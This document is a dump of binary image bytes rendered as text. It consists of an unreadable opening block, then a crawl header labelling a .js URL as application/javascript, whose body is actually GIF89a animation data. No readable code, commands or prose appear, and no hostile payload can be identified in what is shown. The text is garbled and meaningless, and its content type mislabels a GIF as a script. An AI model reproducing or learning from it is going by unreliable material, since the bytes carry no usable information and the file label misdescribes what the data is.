�$bg�s��x횠9��O��=8���	���UD��@ݳ��@��`��1�q��*! z<���76�~]��2 lz����|���^�&���*OؠwV��~��ԡ �Z���¹�5l^ڴD������`+��+�7c���Z�J`s�'x�)R@b?����E����o	�=�ME&�\�%�:+�jAm���3� �����.t�6��;σ��ľ%��Y�W_4���wQ�^¸*՜#uyZG��Y�^��������^�o�d�BpwI�#ڼ��'v�N�h�>���|�Ges�Y��L�ח�He���噛�*��I$ӝh�j(��%�����߭��ly��N�ر�8���8՗��n��kbw����{@%l�P���J������ay�=J�$�MAT��`���0N:�(X|=�������hե�]���#�GNMe(a���[�6��Ysu}4�ɻy�T��r>���ll��s�z��/�RY�"-�H�1F�G�n%σ ��$m*yU��e�RCv�6z{b��8�\��]ޫ�葸��9W <�����H�8�=8�r�v�O�W�\|?��ߍ�Wm��G���[����3�A� �x��q���U{�ɑ~�?�A��[� kx�[��,S��zD���E�)l��[=Z���M#��R��E�I_j��0�[ŷ\_��|��jFxp��H�![55y�l'�������%d��8�:��N\���?Q޸�v��I�E�t?�?����J����,z4�.Dm»���vl'�=+�r�j��Vy8��4�>]�E��vD�ʧG�?��%��a}2n��.�g�>�ӳ*;����nW��?~"|I�g����/dֶ�]�������	�s�G�vA���������D$��6v�� �U����گ��Ep�F�^����d�
?* �|C#\�\��Cr���pH9�ӱ�V�����L��+�"�m|��?�� Xd���J�,HS�؟���AQ��Fa�9�On��hn��KRX�R7��ю��J ̸�,�����c���.�@�1�Ѓ��� ��7����"�� ��N��"K�ٶ)`Ny� K�7޻A�9<~� ��\1^�'����_�/���Y�pN��O�@����Mk��Pe��� 
��|�X4���%�����F�� �c�� A	u������~�2����3ZY��A�n�q���ƭ6��h#�̒;AR9�T�)\kX���^�6�2�v�O�����։$������n�&�{�Q2��?w�9 �c>��\���;�Sx�X�cu�]5���QH��#)Nm#ң� ��E�X�!��O��g�ы�eV+���}�������fr���|�Go� b�h3�����������i����B�!��(�񎉦����w�"�"�8?�]9;��;�F�����o��*�� ��hԷ���Bg�m����wI�N��j��<�F���U�&�^�C��Sƺ��S,p�a.o�����U>�3^|�ݝԩ�j�����z(�Ha��+;��NOV9�y��I���b�����"��	a�o�qpT�>��*ww��{��7�+jR������ >^��U��
n�@�t���m�[X�; .� ���:������q������q��Ⱌ��t�ޏ4�����F��e��!��-�A��JQ����2� �>]_[���'hl�g��Ǚ��N=�VҠ�t�Q���f���Uf�0K���#\W:��`�R�>5� ����^+��:�ÿ<Cqm��ܘlo�d�����L���?��ف�J�v��5��6?3�3�_����ǿ�G��錗��j�\���c�s�W���b�p�Q��l>)��� e�X��>��k(�)uvf�4��6>���G 
�S��벎��~���� ��:'�ux��:gh`x��#Jɴ;�f� d�9�Xx�C1i�V�?��
t��~�4]CE����Ho�YGO.D%O�V�ǭp�ܮ�7����g����]x�N�|�\�ƣ��M+�#'=�3c���MS����nSl���F[��\��{��Fe}6�Id���K+�B�KL~|U�W��~��||9��%��$��i�EH3Y����?������oKu$��?@&�xth��i.!Y�ϙ�=A���̡�&j�u�_K*#��48�6l+^��k�b�'�`��Ygy������R�H�I�&0��FA�j �es��aU��Fs���-��,���2�f]���۴��ր�dg�$�d;�'<s���s@,�q��<"�A�zP��-$_)~L���s����P�mF۵s�����Pvt��H|�� ��c�� �.� 9,p�&�L��� h�>�(��.�)|Z��b1����z��j�cH2���l`����e*�T-Fvԯp.��ČHU��T&����ҭ��<���g\ci��n�('��wq���sR��;�uk�b@�& B��XΟf��m�����7(�_Q�������6��U]�k�&M��n�4���/��D���o��z>���آ0~���^��QH�ԯ��VO#$'F��1ҁ����W�R�u��������\&^X�����r3��Wͪ���SĿ��Ə�� �0�j�nki�t��I��_{COgxs/�ᵟ��Io+X������m�۞���jH����/,��6�¹'���b(�4�c��m��0," ń���>�����:�E0|c҂��[&6��@��x���N�h�FOdfX�K�[�U$1�Z]��w�/�V� e��Q6'����eR���An}Q�7xY�=gz��s�ܨ����Fzח��j������O���`���n�Ԩ�la�F�<sԏ|W��΅��o�,���`��,{@�� q�V�h�+��_[8a�n�׌b��9%�G��6��y(�Q��;�{RNR�3�?�S����k�?�7Q�Y����u��︀;ը͵�A��)&���gN�5��QF�k�N�Q���Q��w�]n�l�i[r���oۻ�6�ia�h��DV3�����:rS�rw5<&ࠚ-�PiV�AM��� Q�6�����'m
�i�w��RM6u���4��O��Y��,�ax8e#�\���\��JM�?>�ࣿu���O��I3j������A,��O��W>r��;q�z�Fu<��z�<h^#ԯSִ�Qp�'�+�K� :�h9��f����+F�G��k�x�GW�������#�9 u'�rԢ��y� ��;?j�ũh��� ]î?,��khSIjg��h-�x�PC+m�]�H%y_z�EEh+y����<4#_.2�f��)$+c����ӻ`b�۵���I�+��;Pg�ºψ<t��5�=�;gM�]� �$�WEw���;A�����l��4�_���1����k_��9�Y	�0	�woōtg����tmk���6�ID�FQJ���� c��ڂi�$3E U��VVR��br�9�f��J��G�8ٷ�q�{�sHf�Pex��o��N�!yz\�[�,�\�+��7�n�q���SM=���[*���� @y#�4c͑�dQ2�G̠���<��2@��O U���� �%VWT�T��^2O\�� K�b0ʻ>@@�����"W'� e	�p:P��b��$�C���]gX�ag�b��/$��@֥�M���I�F�� ���߯�I�.�f����S3����Np0�㞹>�zW-I;��Y�,I��J�0�p3ۡ��j7��f�3�2�bo݅�.�-�r0�Pq��;4�W�Fx��N<�n[���oR���VU?e
��`�H?�j �~�Gľ.��gp�EzV&I?���b��N����zM�6�m$�a�����y��=�����4F��yt��ʙ����_'�s۩MI]����̲x�z名 �?�'��;d-��J|�[��Qw:+O�'�����R���Z=ķ���71�Ϯ5N���not9~.x[�-�"~��uʶZ��G��>�"�x���L�v��NW9O����Q	q/�|/3# V���p�νz�*��i���.V|����n�w/��|y�5�]��푴�G]�J��<c�z饉i�Ə�uQ��|;ּA���sG��؉��!�	�������S�3i�����i6�ya%>b��v@9���M�]���O�> �^K�m���2v�FW�KgӞ>�����?�a�5��t�"���*"��ോ=oÍpDe'�0����WF���@�~-~�~�Op�,�6�������0�7����+��s|H�>(~��d�����ȅc�8�J�Frq��YEG,b�����>Ak�4R��˶��]�0�"+t��S���?Z�����K7���yj��Q���9Y]������?><������>`q5Φg�;�B�Ӄ��Մ]�/��݂�+B��i:���8忞�'���`p	��*�{0�r/�ļ��Z���n����;�W�L29;Ѕn9���O�E�*r���� 2:��n�~"ҥ-�� �@-m�S	�0���1g�{t�_IF��Vx�z��C�7�.�2�7�|��ZU�<�0A���G�ߴ��f�j��E��m��J��Ǧ{���(�U��|;}y�_�d�>n�l�`�\��㷭 gj>�����;��HϽ �lmE��� �5�e���9rD�8��ʒwv���m.��u�fɔ����
rq׿z`}�� ����u?�|i-g�i�d�Qx��~�Y\���zr;����%s�3�ݤ6W���+6��ڤ��k)<m�I?A��_���oؼ����� ���e�LG#M�7L
v��v^�$�M�v{�v�L�TQ��AY{W�d���wVBY$�2Q��#ק�{�9k�����S*�ؠ�qUՁ-��Sh'm�����\���)F I�B�����3�}���v����F��oc�� ��R�������P��~nX��#��ԁa/Re�N�䝍��M 	u"�'@nG�� �@���[�AЂp߆E A}t2dd`���^ǃ=��\z�4k�)5:˭]^�ح��r�z��S�=�ڸ�f�{��ӵ?_.�&� &0V�6q���9��r�F������� �,��-�vdzu$Wn�D��b�2�m�=(U��R�vW"5@<����1�:P����KVE9a�:�ڀ8��k�G�#NM�q��N���Io\*�y�q� �>�rB���(�$nP:��\� Z ��^+��)q
�{��"��F�Q�R,��|�0��e���~�a �p� �w�;W��}RM=|��Fv�ݳChw"�G��p�G���8�?�M���)t帐��UH��'��ޫD#��8����:r|�]6I��� >��(�ɔ9��<Ca�+ѧY���L��Y�>�ֶQI��I;�u��.����{���ov���kW�d���pNA���.dox7K�|W��5�k��$ĺI�(Ƿ�z�,�Y��~�Rkkd�G��'+����^^*M�zT��W=��[�ׁ<>|A�}Z(� K; �����*!Ns{y��h����3��Q����;V�2Ќ�(���>��F�(F�p:o�_�.��"]S�յ��CJ2�0�x�����]Y =���n<\Eޫcke6�"E.�w�ٟVU8�5�J�۸կ��~�M��,.��i#!�A&9��u�J�՛�1j�;h! U��������~�=˖�����H\`�F+).g���a�Z�cp�:	i^��
)l+��=K�F��/U�b��Y��9��y����/!�r�c����]��?�A�Ҿ���Nw0�;c�.�����W� �_M�w�C�q����L͡Υ$/ ]���[��NO�+cS����-m �� N}s@o�EݳGei#��h�O\�Pw��x�K�:u�'����R;�ߚ �����_xj��w��D���y�ׯ�c8��K�?�w��q&���*Hc��"�N�ԯL�3�ۚ��Ih�߰/Ǐ�cv_������`KmzŮ�I��?�-�pr�9�\���*�&3���ן?h[_�� t[�
͵�3_��ޓ����(UJ΄�0�G�=r+zuݎV�vgw��Ŀuy>:x��H"���N$�;�F~8V���J��Mh��nx�R�i�bT��P^�dv�\�\�T�@���	$� p���� #�VP�ts���1���z���F�eI;�#$�z�������ciT�q�٫���C!�&��4�v�Z]N8���y''9溹[�2H�+Y���rFwd�9��'��r=Z$
%��M�~Bs�@$���2��8+�X�����O[���l�6<�B�t 1��z �u/]_�����y���7�xG^1�֚�×�#٩k���L�n��u+�A��4Ԝ���x��E�w�n�fh��T�"�ө�E?Z�4Td������MK������ {��<�Ԟ��@��j�B�	KɃ��~��hA�#/�C�g=� c��Z��mM̒$yS���d�ʀ9��o���ƚ�rA$�$zm�㔇%�������==��O�'fX/�|{��z�T�n��yx�_�[a<���=i{5-S�<G�w��
�9�+�SV՗@>�l�^K��<�r3�_��K���ޠ��]�ސ6yd�Č(\�������B��O�K�X�i���F�|����/.�s�[��I�!U\bz���uA%�����h�I�K�T�q�3�X}��]���s��n�i��e.�a����YPe�'�<����eV��	X��|?�N.�8�����XT��;0�t{V��ÿ�J����X�?���1�3�dr�Mq{Ֆ�w["߁>x���/���4V�aو�A��g�\u�ȵMX�<��O���c�Z-��h	(�4����������A4Ec�X-� k]�=v� Z�^	��ib;(��DUUP�T���[cI2��	�ʔ�j��t��Z����?0��F��iZ� ,��I&�CR�YVB�mɁ����֍B�a����G��$�H8��UB|�~�O�����gÍ�Z櫭���W�<2G�/!l�c{W��mB<���ue�Q��|M�4���2ip$�p��&é �3���=�_j����O�Ξ-������H�F�9�����hMTW@sV֞3�=/�8��q��`n�2�/H�R�K��d9C��F�uZ��H��U��%�?:M'����⶧�h��5K�wjJ�Y���<��Rp���'�`�\Q\۫�Sb8�>��{��T��ѾC���?�Ě�E�</��������ُ-w�Gc�c5Q���0���?@�9�h��ݍ��a����Um>�.�@��@��]��q9�*ݲ�;�^.G�g�5Z 3"�ԤV��mY$������zҲ[4�#��
���=q��%O��ԄB��\(���G�Y�4w[�J�: lz�}�[]J�1�>��8�q�ҍ���mJ%U1�N�r)݁$���~`��	4�.Wp$ ��8@�����zcڻc5$G�S�)H��̛|��~Gq��)��i�ƾ�,�sp��-����݇\�,x�h�	�Ct��gum%�6�P�B9�����lO���_�Ɓ��P ̘L�)�&�}�����m�;�6��6<ۉ���#y�s�� SM{��Z;x|�NS�cҀ1#��,��;Ɍ�< }� 6��{Sup�.[1�@�{���I����� /�����������c��ma~��
��$(U��pr(�ۉ�b�j}���� �X����E��n�>�cq����P��������\�l�gQ���L��rdI��.piŴ��w����Kl k��>�l5-�M� `�����`gF���3���,á�� �saa"��U��X��q��ƪ	���=l|���_���ޣI��k��I$��W8�޺�1u$��� {��dDnK6؆�Q�҂�=�f_��(����HKU���ec��ܞ�ޓJJ���E�������k�J�|�9��0:g�ҰXw~cxNp�O[��g{-
�?x���ٌ����9��Vs��j�1�c���7S��~;"������0}��bjI���������hu�!�÷lj�;�ټD/�0��=>��)��n�[�Xy@��;s�cE��8�=KqB��f\�FHn�Y�|���pĠ��3���(��5,�<�r����u[D�F(#'�x�Sjr��c3�Z��>�u7�(�Rɾc�Q�?�iF	�W[�&|�^�f��O�+�� G�ɕ�@�n$�{���yTt>nq����?�d�j����ψ�8gYM�ƛ*�*~��9?Ñ����#'�dj�o����x#������-�En�>3�嶞2 �#Vq��R�v8�-~'�[�3�?�#1�2��cp'��º!�����9u>o���|K�4��#�lQ� �2��_(�۷J�t�$���!���ʭ�s�<Lssn�	� �[�&����s���+@�F���4&<~����8�T�Oaf~��%�|���{=A�a"[X�[l�!��� �8��L����zu���MjѐKe%�HepF��q�&�j�� � �~/���*�����8�-���i��Kn_�~���9#�֮󌕉�������_gy���Z}��с+i�`���r����o����W={�<��0��]�l�1^�֥.-�H�X�L�o��l�_C�Qqz�͡�/��E l<r� ��?Ϋء�#��jf�k9Ӏ^;���JR�u��t�Y8Y,��<�Nǹ�V2�#���:�7�t�g��g��������Σ�@��X|���\ {�ZS�X��o5�c�"��w9�r��dΟ�j�h[�-�α*�#�I��*�'7,�m�fM[[� ���DQ�Y�b}꽣\x�L�mt��K��|�w<��}(��m�_x�	f��bL�M!2���?^Ǌ=�{A�ޛ�d������~�\��=���Tr���Q�C7�,$�W���=�����C-���痩''>��
 e���V�4��Q�}�_]k_��t�>2	�u᧐�1Ǩ�i:]��l�N�#�P��Nx�h#|�G�'ڨ���`Kd���1�P%���B�n�����U�-��?���YԂ���� �.�Mz�a��Y?Ã�g�f����u凄�Z�2ű��s�+HR�Z���c��
����r9?�|�*g�q�������x9�zQʆW�Ѭ��F�"8��qI����/XCy�o3��RB�u�z{ִ����c��ׅtt���@J���I�~���a5i3���[M?���s`�C,v-��a�'Z��C���^y�'�I0�0�={P�G\6=�[���]�5�w�����6[
�B��y�꓃�O{�x{9j}M�� E��\Dl�8!�s��v�)7f�M%c����//���B�29
~��B)H��zލgoj#� ��ؤ�bnk�amqr�:�/@�ץcZLw5 ��[�A2Ms�Q��j�w���94�"t�jhB#��U�1��}~��"+����yC����'<���b� #��ȍ)|1�+�[?ýb�������=GZ֌R���� tϙ5� 	h7~�~,�r[k&#��VS������{�=W��z����o��J�v�����O�;�|̾�.�qn����O �c�*=��&��Ad��]�X� �l.�=��iJM��Z�4� ��|	�G���-ݕLz�,�����{�4�!��1��M'������wH�d-c�����֦���Y3Fܠ�3�Y�~�>.[�5O�z:����$6H�H�08�|��z�Ό��SNU�|%�V~�� �
j��I�U���Z���X.t�����p�2�`��dWD��̏��'go���ڌ���qi�"8
��Ǡ�4]���m�e
T*�
~�=�]�m���m��c��\�������j^�>$���si}hCq�H�����~$*�\��� /Oį��o��Mo_]X#���Pʹ����#?���]G�Z<���ega�	YH��SWd3�#F��i�[2}�&?CQ4�[^�3��3�f�g �m܍�rzP�j��m����2�� NG ���+�v7(-��v�
  �;�V���s+���2mM�rG�4�ƞ��i���־Ȳ\$E��ņO��(8����~!��Y��KͼO��x%{�v�:��k6�ˍ�9$��z�_��g���l�7;)a��]4��-ngi�6�$"?<2%����[-X�0�r�����<�����+�y$�Դ��xἹ��b3�ۥ!�\�t]2��B)ol��d1s�@4KqoVR$q�ߝ�q����$�q�nJ�ɧ$H�C�A����mNA�l�;�s{�yYNI��Cjz��gg�i���QJ!�9=�Z�����Z�q��fRǱf'Z:����

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20260114/54719ef2381ff1c492b29a857d69ad46.js
body_size: 22599
content:
GIF89a� � �� kO'�����   ������:��pH����?�  ���	l��1M,�^<�XTn�����αnB��1����T�΄�Ֆ����.(��N��˻���q�2-�eJ��}�1���,�����q3�vM�ӊ�孮�\xiE���J����b���ឃ����s���S���qb��Y��6!<����5'�Ő��{�Ҁ�I=b7�)��j����7� ��s���ޚ9�Ә���ޱ3.$��z���G4��@r��D=-0����"{��垹6L����O�RI�֤�+�N��~����u(�  �߉8�����6���vi(Xv�ܧ�T;�����{����<0�ׂ��s�g�؄�ߗ�+'^�������mf|��Τ�֨ߗ�������|gUK7wo`�I ����="N����G;}��ڤi[A�ډ�����{׆z�ܬ�W(�ܑ�ƹ�4/&������ُ!��r���C 屭�ޅ�73�BA��������tp������+6D
������Ҍ�#�j!�����|W��t$?Tn+' ������݂�JB�亝�S�ՖD���b[�]"����ʚs��!K���������3)�#1i��؝�A5�P@�������A8}Si��J�� ����er�ޠ������KW�����߷'
���ۍ��٩_�ڌ�ׂ�د����|�ߘ�  �����3���؜���z����X_`�Z`�ג�tA�ј�ۗa�����+�Ϻ�d��_��}�S! �٫���!�NETSCAPE2.0   !�	  � ,    � �  � �	H���Dlt��ə��#J�H��ŋ3j��쓆N6��0H��Ƀ34l\ɲ�˗+5�y���`��ɳ�El�l��ϣH����IhI	�&:�4CBO��j�ʵ���<�0��ш�$tec��_�ʝKW�'"*%����S'���L��M	y!vjj�oDg"��L�0g,�	�/�TA+�M�@���$�lQcҰco��X��P��ͻwI��l�a*�\a�e�C��УK�N����سG�`�6A^[��~�	������*(���/8�@��������Ͽ��N�w�1��UgAPP���)����-���G<d��v�� �(��0����A|���z
h@�S���-S�c%�8 �Di�H&��LiK%>0�-��2�S4$��@-D$�Pؠ�-�D�
 ��l���p�)�t�	�
f������S�DԆ@3�&:^�B�y���<uF*餔�9��|��hSb3�6��|(d�+Dʂ��C�-��Jg�y��E�,�+9�ʹB��0��i\Y�v��n$�z�M�c8A8�����Z���*�-At �㖋.�z|D��n����.����6�b�5yrV�>�IM4�:���f��
�m>�p���_��-t���g�1��,r�_8���,�1� �Ӱ�\���&y�@B�z��0��H�;H�����M'�4KWM���8m��W3}�3�b-5��B���|Ն=@Y#��@��tOP������v׍7�qNw������m��|��x
�X�(b�㶏�|�@���<)�n����9�c�����)  �����紳~; ��;�p�� (��,Im|V���#��;,��د>�?̓}l�0�������_ߺ9���
ٗ�>������;|�%9���
PAL�����<��@6���_������[��@6�c�l�^�AD�/�qI@�̘$B����>h?t��8!�ǃ�n�� ��Vp��~��  f��h��G�w��"%De�'`�C(x��H�7�cC�xC0841��D+c7�7��D ʁ�X=_��@�"I2p���ao����F: #'�FFΑ+p$#���;f(��88)�|t��RJ"H���X2D�"fI�E���@A-m�K]�� ��v9\s< �0wy�s䃖)��4����r�0�!�0 VR�$Z��!}d�kڲ�D'҉N_����/שt����:����Yb����)�Z�o�X 	�J���z�d�/*��RHȨF7�oP�H�BE+�������بJU���c�*=�H+�G��J�+HC�#m�3S��P�JԢ�0�R��Ԧ2u
2C("�G��
$���!���:�^�X���?ؔ�i��7r�P��X��A׺���xͫ^��׾r�	+МM�x�N�$b�MP39�����d'KYȆç�F�+��Ǧ��hC��p6"���hW���Z˴�\kA>�����v��թl	B�������-Cw;�����͔pb�7��E�r���F�����?��Z�z7�8-DR���V��5/B��������}������׽�xmxc{X�XW����}<�(	x���o��K\��w����+ R���HF�7��s8���6>��oX��bpg��qz����P� ظo�mv����� ~������n��"^��! 5 	H�� K�C�^l�p��>@�,d"�W�+�-�U�RL�E�L�*[9�Cj�	{����=@hD��	�P�89�h Ocf��}[d�YUM���@�]P�u�2&��=נY�Ez1 @�� hC-���{���X�� �)4�	��Y�9�4�f�C��(8�b�R�2	d@j=��ԧ�����x#�؇�AnaD���@$
p��� ���� ?4.Sȷ m����ַ�Np}w �gn���fAY�K����}�lg�׶�q1�F���D ��g@���� �O��ۭ�����aNs\�	gn�������w���Q��:D`	}�	*�jxx��38CB���[��6��`�����ȓ	�N�����&�9��~��7���t��<ˀ�7�k�� DC���3�` y��5T��Tw��%��"a7�7Ov~��c��@�C��˖{��Q�<��5��3����2��
���R8���	�`�P� 1y�B��B�0�,�X��>8<�c���Z�������Sw��%E�됅:Ƞ���(�3����ajp���mg�	�0
���p�	Dp|ϧ� B0�'}ԇ��'�wp i�W,�}W0~��}a�z
�lyB
��2x�
���@5�P�@�@7�� 
�0��{�'�p#@}3 v!�B�����rZx8[���[x�v _X~ʖ���'{���'x� �p�YP2�� �@� �
���q8
��g }P ���{��� g ����U��U�(��`�*,p�X�d���3��*�'��0	԰qH��8sx	�@����#�����U(}np�P ǈ���96 �@�UUf2UЍ)P,��gҍU��o�k�Ȋkh&ŀ	�P��r�
����@}����@Y`#�|�P qxn0P�n@}p����
	<�)����20Б��(����#+Б0`�)Б�pi؊f������ ����t�p	�؏�h�0� ���Hg 
��  и�@ �@P��'`&iVYi�&	+9�_9 ))�,�_F�b�B
1�9��@�{��|H�>�AH� #p�� �K�{@{@ t� @���(�`�i\����y�P�hi&�P�v����y��l�)�P���p����sH�����`�0���� U��`��� ��TI��c0�poyҙc0�y�vP�#i&����I��9X��#��f�Bu��H��p�4P0	{��:p�f ����`�I���� �I���	�М�0����c`�������2���c��
: ��p���Y��q�
O��X:@���:�f��y�� ���B�������J� �b���,l6��s>�u@��4�k@�HѠ��J0�JP�P� ���q(�����Ez� �0P�s�B
�ُ�@��'�ra��j���0��	[@	q��@���r��P��u�`�]�'��5P���q�R@]�z�J@ej�����2� ���y���s-��y���9	 q�%�����d0���J �P��0��n���i�fki�#�
�9�;H���:�|Хk ��J�P��@���q����@���j&w�`>R�����t5`��Х*�d�TP.����[���w��	ʜn�p��%'{���k����������
Y�`���4 �dV������ �`�:@��� @ ��Э�j���*S0X;�+��� Q��� �(��S	`+���4�)�p��ʬ�H%�OP��R� O`�0	��ɹ��	R+�t U{�X�	+�
`;ʡ`k)�,`X������;�
W�"Z,�p�������KO��(�ZJ�@� ����w�)�T���	�0+i�+��p��;�)�����+���{����oש�e-WJ��@4Ik�`�T@�� �p��H� [��W B@"k���'�`�ʡ������ ��+�,�����:�pQ�0�@�+��@z;�T� R����``%p	x��z�8��X
�B�ᙝ��v�-l&����	\�+�1< �;�{�����|���ˮk��P��R �`p�!�� N{��9� [�f����/L�^+�4L�6��+@���iQ4�AL�C��xj-�� QL�Z��PP<�Wl%p���KV
D���)�"�j ��c��X��l:ai&ig	���aY�0p�QR���#ۀ �`~

,.`P�����V� K\����k��l�+��Y-�lʥ�ɦ�;������Ǣ��3�V�|`�|�V0��<��,Η����g���&L�;�Pp�H�U�*`ϯc�fB������W��8�M��H� j�3k��b:PW� �L�|�ń��m">J ��0[�n �����)[��=0 �����ǉW`&�xA,�+ɉ����Ъ<3h�������m`K�t`����
�*�0������x3�8��w�f�}@-�[�r���q��5[�r=�%��P�:`h�D��Ezՙ�ڧ}Pփ}��`&�d}�����
|~zl�QB
@�tm�9X�h����+-�[v��W؃��~ڧ�%�}&�p�ڭ��P�������M��WZ��
����
ϠҦ���2f�dMzc�}e�yc����� �c��p�f1K�=�CJ�ȜM��0�ŭŀ�p�������0��j@�yb�@v' ��y>Bv��& .g���]ޫ�֩�֪RP����J��M
��G>R
� ǰ�		���LI���n`�* �`p.Ws��o����op�pL.pL�������QrT@d`h@
�p3���9�� 	˰[�xP��P�Cɔɩ����k@.���hR�oM��hx. Q��_�ߡ�h���b���p�� j0�l�I*%��v��k�.+���h���v L��n��v� w�����������n��%��hpp�hy`&p�e���f�f2�n��� >��2<vs~�e_�6c�cy�6y�c��L�cƾ*��᭎��>3Оa�c�Sް�;�������>���N�2�ֿ}�Ϯp��9 ~0b��(b��R"�ڀ�N� _=~�h�'� ��6�5�?�x\�{L�$/�(?�*�� �ʼ����� V	M�� ��c_Fp ~`h3O��b(�_`.d�c��>l�V���&�O�l�ሐ�_�� �H ���0�Q���f% ��U��k�����(����Ql�g��*0��_����c��_*pp� ~�,P!S@��>N� 뜞�(�����ބ����������8��?��_���8p
�O��8�G��?��O7�M�� �* ����������1P���؟�ڿ����������?��_��<�������������?��_���ߐ������$X��A�	.d��!��M��O�E�+R�(��G�!E�$Y��I�)U�q�Č_�����M�9u�����O�A����eL�3#a���S�Q�N�Z��U�Y�݈T�ˈCĎ%[��Y�iծe���[�\+zU����y��ݻ!��TQ���MA�|���(X�G��}J�7�}�Rδ����*�r���
6Xf�W.E�vo̦]�v����=2EˍG�r��Q���n�9Ӊ͏,ܞ�Xx���o4N�p3ڥ@�>;�tQ�����W�Z�ϧ_�~���DA�j��f�{t����L#з��D�B�&=��8�@ ��`��a�����pA�N��B�s�"�^B���Fs�Q1p�Q�ň����F���1ѱ�l�8! O#�f��1
�T]��q1�<H4�� ��b{�
I`N:봓�(���1��3>�ГJ:��Ӏx��Q1��S�F�� !�P�NI��eNH���"A)�4u�B.���7J�Fb�uVZeU� !�0`T�Հ@p�� ��!�.��5Y��U�^����.j�U�cu)��5KoUE�_kU3V����,��]x�7^!< ���W�8��u��5��"~� U읗ہ�m@�y���]h��v�xm a��؂jI7������S~7Z������e/b���w��"v������.Z��w�����x׃gv�Xe��� ��ezI���h������-"���� �"��������i�s�i��^:`�(:����x�@�����X�-�#�� /����w�0�h5je}��8�(��8j�����[Z5�� ȃ����c��\�cUӘ�`Tw�N>��>����dވ;?��NI�|�Ee?�8�\���7 �W��yΏ����ws�jD3�糴�y�o$߈����U�@J�Ф9#��~����lT#@n��@��t��ù�U/y��Zd�|.��,�X�����s�Ȅ�C�*Ǻ��P>̀�3�`�za>�K!�@��.�����<���3ED^P�̆e��ؐ�2,�����m�&��`�mc�@mކ��4Cnp��h������h�2�`6�@mS�F<Ev1�5|B%`�Bxч.*ըl�/b �c�ҧ@�&/'Ȇ)+`�H���^��O�R/\D-70��T� b��^'��y#�H�
 �Q̈pQ��yMl�Z�l1*F�`$������]@+�dg;��ΦDkP� F:a�����`���O�T��AD�	�`�D��>i��D��hE+�4�`��Z��G�sM�CLzR��T��HF�yNO�"m�h:���4"��CO}�S�U�C%jQ�zT�"uFH�K����L$�Q�)���$�@�[�jW��U��U�c%kYÚ���B�8������bD8�6�*��@�{�k_��W�V��%la�y�t�8FFh:`D�S��(�yyL���lg=�YІV��%miMk�i$֠N�'(�
���#"�+E���`v�P�[�W��%nq�{\�&��&P�)R���#����2�̊D�"��.u��AW��%oy�{^��W��5FG�@�
��FZ�	ɶ ���F-�p���W�&��Qq�4��ݯ'��	�������~-|agX�P��k���s����M|b�����	
+@�Mq�m|���
�D��cg���8&r�1
̗�!�ݧ'b,�Y�Sfl[/�	&�"Έ��e*��Ȟ ��[���J �1qF'f �x�b�3|A�H`�P�E>�{B�t!t�}hD'ZыF�3 P�`Ќ�t�-}iLC��&n�̌iP�ZԊ�� m���ЀdF�jXWz2��G- !�  � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͕-����3@�
J��ѣH�*�쓆N6����b���X�j����S]�е�ٳ]!�	�'ڷp���	��OE=)Uj����L���È�W��+~E?I(	�Q1���<`� �C�M���ӨS�`���\#j�HO���)��3�y��N|�<�hv�jh��qu�*9�)+���C��j[ݽ������,��'���)�9s��GP����C���z���]x�D6���:��A䁠?v�aw
(`�T��f�4T'�qdYP�8bg������z�c�<��@\��:���D���$��3�@>/n���@���B��Y����6��W>h�i��)g�d��xҙ&a�U�X*0YF-��.Vل����)<*�6&~6f��N�(��>�)��fji~���'a]DVP������P뭶Γ®���k�9ؚC>��+ �� �:�k
+Ԫ�����_������>@ Tu�n�Y��;�?̓nl�0������"l>����+�[���n����B�eѫ
���f�|�<ld̆k<���l�l��B��b�F> ��������\�� T�
/zp<����.�.$#ktI��
GMt�N�,u�K��C>Mp[�B�Q��Ѭ�@���(����p�1��<�F0t#��j����� ���+�m��t��������]�4����m���朣�6 �O�����
�k�煫��갋��8����l����V����/��9�P���+?������ ?�"<@/��ǟ��) /�����"�̌��-,�^��_��������qJ9�{��Tp�������;0<������X�y�o �S &�"P�l��E%1�	(L�
;��v 	_ !	��B��*�a;0B�0�6�a%�|q��AђD� ��-S���H�*Z������.rq
T��2N4,9�fX��ȍ5��]��a�TL�P
 ��求�q㏀� I�B��FV0#�,(���P9  L��̤&7��Nz�%&á>#.�)�
%W��V*�BI%P\I�Z�r ���$o��^�.�٥/�I�"�,�2�ẏ$s���e3��hZ���lH5���Uf�!��8��ͅ�s�U�F2���v���_x�:�IOvjØA���i��y����?���{�
9'͸�W ��:3��Z���(E�mh4� ��A�Є(�J��<��5�! 0-�/����f����@E3�i�S��,�5�?,�xi H@�%�@�X8��[f�W�� :pU��(�|�7H1<,@ePjS���D�u�&�1 o���X�^1�?4���ˁ􆫃�i/K��m6z�%vA�2����p�[�Z�du��  1���(�'�q�6�@� 1�&�4!�U",���:�
koఋ�.��$��f�Z�v6��t#��Pc�v�	�J@�(@wЂ�C_� ��*��0�k: �����ͯ~����4�A}MR����չ�}n��`�BSh�&L"Lx��&L��fw��y�~G�_�җ�(@��؃Tlmk�g���!K�HP���C���B5��G�Alp0�DhDoL@�*[��X6����e,�89-6H5��� �6�tk�� DC����3�`����5��E����A"R~M�]e���TǊP�C�*��f1���4���A "`�:�"�rV�bQ�V�Y
'��04!�
�� ��@�!P�5�e����s�lv��ɞt�/�_d�3�(s�P���� za�V �Ѡ�2�A����=C&1�]��(�&�`k_�aB�t�a#���I��p�i�Ⱦ����l?a� �$&p!�8�rV!(P�_T�����;�Q�_  �E&��	T�9ܻ8��=�(�` �ܐ	��f
WH��>�c�?�P��{ �S�@�er" jQ(B�rޅ.Q�,T@�PD,��r�# �xD ������8ï� u�ZmP�� d�#>(�Bҫ��,���a�_�U}����M{D�����Nr�����%��rP xȄF��]�]�z��p�\����2fjVL�
a|����������
�_���M >����ks���E��ݎ��b�&o���ֿ�Ȃ=F�kb ��p� ��7�g g�[��֑x0P}ސ h}ɡ����0`}) ��_X`Z�h�y�� �&g}P.w	:f��~�f`��P � |4p�����{{��t [����v��`��	��0Ё�WR8 X�\Y�O�A
$�,v�@�j��k��1�/G� #p� v�Ѓ>�{@{@ t� p����`�hO��������\����v���|��y�M�P�F��`w�ǂbG����`�0��� v� C��P{ � ЋGH��c0��^�8���h�h���̈����c`t����N�P/W�`s�@�GՀ ������hҐ
���ws{�n� @�t`��8�P 	�h��0�c`�8��Ѐ�1���b��
��N.��i� � v��} |ՠ税$�J`x ���_'gm ��m�[@ ���t����
